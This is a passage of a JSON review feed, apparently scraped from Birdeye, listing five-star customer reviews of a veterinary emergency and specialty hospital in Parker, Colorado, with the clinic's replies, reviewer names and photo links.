AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5122746435415696547","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762448567000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/y7617e6yy9/1762363227661.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/805u1n5gx9/1762363227737.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/m458uo88f1/1762446456557.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/d80irvpwzy/1762446456636.jpeg"}],"customerId":501710924,"rdate":1762281854000},{"reviewId":"5122521875415674190","rating":5,"comments":"No one likes to bring their pets to the emergency room, but this is the place to go when emergencies inevitably arise. Staff here has always been so kind and tender with our dogs, and I would even venture to say our boys LIKE coming here. ER staff has treated all of our emergencies quickly and efficiently, resolving a crisis before it becomes something more serious. We are so grateful for the care AESC has provided to our babies throughout the years. Prices are reasonable for emergency care as well. Really doesn't get better than AESC for emergency animal care.","title":null,"reviewer":{"firstName":"Danielle","lastName":"Dillon","nickName":"Danielle Dillon","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415674190/5e8af3e940ce4e25a4696b0c592a531f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":372542507},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 04, 2025","response":"Thank you so much, Danielle! We're glad we were here to help! And we'll be here to help again should you ever need us in the future! ","responseDate":"Nov 06, 2025 11:11 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5122521875415674190","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762449092000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":372542507,"rdate":1762276640000},{"reviewId":"5121613525415583785","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Wayne","lastName":"Lowe","nickName":"Wayne Lowe","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415583785/401c8f95eb0e424d9d4bd097b1817bc9.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 03, 2025","response":"Thank you for your 5-star rating, Wayne!","responseDate":"Nov 04, 2025 03:20 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5121613525415583785","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762291211000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762222947000},{"reviewId":"5121639065415586331","rating":5,"comments":"The team showed empathy for my emotions with a sick pet. Dr. Song was amazing; kind, informative, empathetic, and took the time after hours to provide a thorough update.  A wonderful dog loving team.","title":null,"reviewer":{"firstName":"Heidi","lastName":"Kuppelwieser","nickName":"Heidi Kuppelwieser","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415586331/dd7406815e084aba82b7bf719e6a8142.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":501709940},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 03, 2025","response":"Thank you, Heidi! And thank you even more for trusting Dr. Song and our Neurology team!","responseDate":"Nov 04, 2025 03:20 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5121639065415586331","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762291238000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":501709940,"rdate":1762214537000},{"reviewId":"3825704915287773361","rating":5,"comments":"The entire staff is phenomenal! They were able to determine what was causing our cat to not eat and developed an effective treatment plan. Within a couple of days our cat was healthy and eating normally. The perfect outcome!","title":null,"reviewer":{"firstName":"Michael","lastName":"Bingham","nickName":"Michael Bingham","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocK5gCTPoqFXwVDMpcxmN4h-VidbfFtG0QolqByx4QuEaZr6=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":307401102},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 03, 2025","response":"Thank you, Michael, for your kind words and for trusting us with the care of your beloved pets. We are thrilled to hear that our staff has provided you with exceptional service. If you ever need our specialty or emergency care again, please don't hesitate to reach out to us at (720) 842-5050.","responseDate":"Dec 26, 2023 12:04 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3825704915287773361","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1703613890000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":307401102,"rdate":1762194324000},{"reviewId":"5121067395415529712","rating":5,"comments":"Our experience  was fast, professional. Our sweet girl is doing great.","title":null,"reviewer":{"firstName":"Donna","lastName":"Sullivan","nickName":"Donna Sullivan","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415529712/5f4bb145e24d4b71b3d43db40b0fed78.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":397442266},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 03, 2025","response":"We're so glad she's feeling better, Donna!","responseDate":"Nov 04, 2025 03:20 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5121067395415529712","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762291200000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":397442266,"rdate":1762194038000},{"reviewId":"5121040265415527039","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Ron","lastName":"Calderaz","nickName":"Ron Calderaz","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415527039/b85efe15eb3848edb317bf3726d3b394.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":367662938},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 03, 2025","response":"Thank you for your 5-star rating, Ron!","responseDate":"Nov 04, 2025 03:19 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5121040265415527039","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762291186000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":367662938,"rdate":1762192177000},{"reviewId":"5121033435415526364","rating":5,"comments":"The staff here are kind and helpful and efficient. Our specialist is clearly knowledgeable offering a range of options to help my cat.","title":null,"reviewer":{"firstName":"Jenifer","lastName":"Heath","nickName":"Jenifer Heath","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415526364/8a59a0780ad14365aea9952cd96bc108.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":458973813},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 03, 2025","response":"We hope your cat is feeling much better, Jenifer!","responseDate":"Nov 04, 2025 03:19 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5121033435415526364","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762291162000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":458973813,"rdate":1762191729000},{"reviewId":"5120975405415520612","rating":5,"comments":"Acted quickly to save our cat. Procedure went as planned and our kitty is back to his usual self now. We are very grateful.","title":null,"reviewer":{"firstName":"Em","lastName":"R","nickName":"Em R","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415520612/8224cca1318e4dea866b3718a4e33e79.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 03, 2025","response":"Em, your kitty is adorable and we're so happy he's still at home with you!","responseDate":"Nov 04, 2025 09:05 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5120975405415520612","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762268745000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/moruh81mkq/1762263624538.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/6vplecx4sm/1762263624633.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/3s9yvc2o6j/1762446458013.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/p5o21y3dmf/1762446458110.jpeg"}],"customerId":null,"rdate":1762188582000},{"reviewId":"5119806295415404145","rating":5,"comments":"Thank you to AESC for saving our dog Yoda. Yoda was attacked by a coyote in our backyard on 10/31. We immediately took him into AESC for treatment. Yoda received top-notch care, support and 2nd to none medical intervention. Yoda is home now with 3 broken ribs, a fractured spine and a new appreciation for the great outdoors.Thank you to Isabella, Rebecca, Micah, Dr. Cromwell and Dr Sittenfeld and SO many others too. To all staff at AESC you are exceptional!! To all pet owners - look no further - AESC is the place to go for urgent and emergency vet care. Words cannot express our gratitude and appreciation - Sasha, Jake \u0026 Yoda","title":null,"reviewer":{"firstName":"Sasha","lastName":"Marsh","nickName":"Sasha Marsh","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415404145/ea195df1070248788958c11e198501c7.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Nov 02, 2025","response":"Sasha, thank you so much for your kind words! We will share this with everyone named as well as the rest of our hospital. We are so grateful to you for trusting us with Yoda's care, and while he still needs to heal, we're even more grateful we were able to get him back home with you! We hope all three of you are breathing a bit easier now. ","responseDate":"Nov 04, 2025 09:05 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5119806295415404145","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762268722000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762117339000},{"reviewId":"5118055855415230122","rating":5,"comments":"Dr. Song performed a thorough yet gentle exam of my darling Lil Twinkle, answered all of my questions and gave us informed information for steps foward. Her RVT, Nadia, was exceptional!","title":null,"reviewer":{"firstName":"Melissa","lastName":"Yank","nickName":"Melissa Yank","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415230122/e425abc6cda840348aebb4bb1d1fea1c.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":500373533},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Oct 31, 2025","response":"Thank you so much, Melissa! Lil Twinkle is so cute!!","responseDate":"Nov 03, 2025 03:45 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5118055855415230122","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762206344000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/uydk6o6iuv/1761963480304.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/bcaxndhj0g/1761963480415.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/o2ll1isat7/1762363228106.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/6vxs7hid07/1762363228271.jpeg"}],"customerId":500373533,"rdate":1761952489000},{"reviewId":"5115900685415016144","rating":5,"comments":"Very few words can explain how I feel about AESC. They saved my Rogers life. From the moment I brought him in to even now with his follow up appointments everyone from front desk, techs, and all of their amazing doctors have been in incredibly kind and knowledgeable. Keeping my expectations in line and clearly communicating his updates. This dog is my whole world. Thank you soooo much. There is no price tag on his life.","title":null,"reviewer":{"firstName":"M","lastName":"Selvage","nickName":"M Selvage","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415016144/bd1c1cdf942d46889c13e4eb9eadad7e.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Oct 30, 2025","response":"Roger is adorable and we are so happy we were able to help keep him with you for as long as possible! We hope you're both feeling much better and are now able to relax!","responseDate":"Oct 31, 2025 08:49 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5115900685415016144","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761918562000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/7vddvh5jqb/1761862753593.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/uh4fypok1g/1761862754101.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/fp450v4htp/1761862753540.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/vjuef5xmmn/1761862754091.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/yw0ml83ati/1762363228278.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/jf75v5wov4/1762363228483.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/m8crvmfgdq/1762363228203.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/euj3r12u4l/1762363228344.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/original/ylwyp7neep/1762446448383.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1122748/reviews/600x600/st9ygbnf4h/1762446448569.jpeg"}],"customerId":null,"rdate":1761844416000},{"reviewId":"5114306535414857379","rating":5,"comments":"One of our pups had been experiencing difficulties breathing and had a problem walking, all extremely unexpectedly. In a panic, my wife and I searched for an animal emergency center open 24h due to it being 8:30pm on a Saturday.  We both came across Animal Emergency and Specialty Center in parker. We rushed there and they were able to take our dog in right away. It was a seamless process with an easy check in and the doctor came to us within minutes.  She was extremely knowledgeable and explained everything that was happening with multiple options to choose from. They were able to quickly take blood for testing, do x-rays and an ultrasound.  All of the staff was super helpful and supportive in this time of panic. Unfortunately we had to euthanize our dog due to heart complications but I would recommend them to anyone. Plus they sent us a heart warming card a few days after. Its an amazing feeling to know they are there and care for your pets as much as you do.","title":null,"reviewer":{"firstName":"Matthew","lastName":null,"nickName":"Matthew","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"Matthew.J.Dengler@gmail.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":500152270},"reviewUrl":"https://birdeye.com/animal-emergency-specialty-center-168573021032936","sourceType":"Our Website","reviewDate":"Oct 29, 2025","response":"Matthew, we are so sorry for your loss. While we're glad we could ease things for you, we're so sorry you had to go home without your fur baby. We hope you're doing as well as can be, and we'll be here if you need us. ","responseDate":"Oct 31, 2025 08:47 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/animal-emergency-specialty-center-168573021032936?srid=5114306535414857379","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761918477000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"customerId":500152270,"rdate":1761785489000},{"reviewId":"5111446465414573229","rating":5,"comments":"Dr. Song and the entire team has been so incredible. Our sweet pup was diagnosed with autoimmune meningoencephalitis and Dr. Song acted quickly and professionally to save her life. She is now back to her normal, happy self with the medication regimen Dr. Song has her on. We cannot thank them enough for all they did (and continue to do) for our dog!","title":null,"reviewer":{"firstName":"Caitlyn","lastName":"Ryan","nickName":"Caitlyn Ryan","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/414573229/f3ee14593a07450c8605249206f5e8d0.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":486545241},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Oct 28, 2025","response":"We are so happy to hear your fur baby is back to feeling like herself! ","responseDate":"Oct 31, 2025 08:46 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5111446465414573229","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761918406000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":486545241,"rdate":1761655602000},{"reviewId":"5110812755414510058","rating":5,"comments":"Thanks for taking great care of our pups who overdosed on chocolate :( We appreciate how kind your staff was!","title":null,"reviewer":{"firstName":"Stephan","lastName":"M","nickName":"Stephan M","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/414510058/90922d2a4e844dc48a1da80a31e4980f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":388528472},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Oct 27, 2025","response":"Stephan, we're so sorry your dogs got into the chocolate, but we're glad we could help! We hope they didn't eat all of it or at the very least left some to share with you, we hope even more they never decide to sample it again. But if they do, we'll be ready and waiting to help!","responseDate":"Oct 28, 2025 09:18 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5110812755414510058","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761661113000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":388528472,"rdate":1761618305000},{"reviewId":"5110318715414461149","rating":5,"comments":"Very happy with care and treatment of  my special furry baby and would recommend their service any time.","title":null,"reviewer":{"firstName":"Tina","lastName":"McCorkle","nickName":"Tina McCorkle","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/414461149/91f4816f0dbb4bf3ae88b310e51a3409.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":360214909},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Oct 27, 2025","response":"Thank you so much, Tina! We hope your fur baby is feeling much better!","responseDate":"Oct 28, 2025 09:17 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5110318715414461149","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761661050000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":360214909,"rdate":1761589748000},{"reviewId":"5110099455414439341","rating":5,"comments":"My dog is still alive thanks to AESC 🙂 She was seen quickly and taken to surgery the same day to stop a bleeding liver tumor and save her life! Grateful for their expertise and quick action so I could have more time with my girl.","title":null,"reviewer":{"firstName":"Teresa","lastName":"Cunningham","nickName":"Teresa Cunningham","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/414439341/6b63bd52661442a08785466204d768a5.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":499143309},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Oct 27, 2025","response":"We are so happy we could help, Teresa! We hope healing is going well and you're both feeling much better!","responseDate":"Oct 27, 2025 02:20 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5110099455414439341","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761592800000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":499143309,"rdate":1761582375000},{"reviewId":"5109949545414424421","rating":5,"comments":"Staff was very comforting to us over loss of Muffy.  It was a long wait, but well worth it.","title":null,"reviewer":{"firstName":"Rick","lastName":"Vogel","nickName":"Rick Vogel","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/414424421/7a638c437cff43c597425032fb88fb30.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":499145821},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Oct 27, 2025","response":"Thank you, Rick!","responseDate":"Oct 27, 2025 02:31 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5109949545414424421","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761593477000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":499145821,"rdate":1761577425000},{"reviewId":"5108134365414243807","rating":5,"comments":"How often do you walk away from somewhere thinking you had a perfect experience?? 10 pm and our dog came in the house with a laceration across the side of his face. I was already exhausted but he needed immediate attention. Our vets after-hours message referred to AESC. The entire visit, from my first phone call to them, to picking up my dog after stitches, was absolutely on target and fantastic. Efficient processes, superb staff and a very clean facility. Emergency services are going to be expensive, but for the immediate care, after hours service, superb care and type of service, I felt the costs were not extraordinary. They were very transparent and accurate with their cost estimate. I am very hopeful that I will not need an emergency or specialty care again, but if I do, AESC will definitely be my first call. Thank you so much!","title":null,"reviewer":{"firstName":"Jennifer","lastName":"Williams","nickName":"Jennifer Williams","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/414243807/64c2b7c5263242ad9c6b05de962d7457.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":494992935},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Oct 25, 2025","response":"Jennifer, thank you so much! To hear you had a great experience from start to finish is exactly what we want to hear at all times! We hope you don't have a need to come through the ER again, but if you do, we will strive to make sure you have another great experience! For now, we hope your dog is feeling much better and all is well. ","responseDate":"Oct 27, 2025 02:33 PM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5108134365414243807","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761593581000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":494992935,"rdate":1761410302000},{"reviewId":"5107441835414174963","rating":5,"comments":"great experience. Very knowledgeable staff making our pup and us very happy   Great care.","title":null,"reviewer":{"firstName":"Larry","lastName":"Cercone","nickName":"Larry 